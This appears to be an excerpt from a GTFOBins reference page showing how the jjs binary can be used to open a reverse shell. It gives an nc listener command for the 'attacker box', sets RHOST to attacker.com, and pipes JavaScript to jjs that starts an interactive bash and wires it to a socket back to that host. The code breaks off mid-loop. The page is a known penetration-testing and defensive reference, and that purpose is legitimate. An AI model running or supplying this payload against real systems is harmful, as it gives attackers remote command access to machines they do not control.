 https://gtfobins.github.io/gtfobins/jjs/#reverse-shell
Reverse shell
It can send back a reverse shell to a listening attacker to open a remote network access.
Run nc -l -p 12345 on the attacker box to receive the shell.
export RHOST=attacker.com
export RPORT=12345
echo 'var host=Java.type("java.lang.System").getenv("RHOST");
var port=Java.type("java.lang.System").getenv("RPORT");
var ProcessBuilder = Java.type("java.lang.ProcessBuilder");
var p=new ProcessBuilder("/bin/bash", "-i").redirectErrorStream(true).start();
var Socket = Java.type("java.net.Socket");
var s=new Socket(host,port);
var pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputStream();
var po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){ while(pi.available()>0)so.write(pi.read()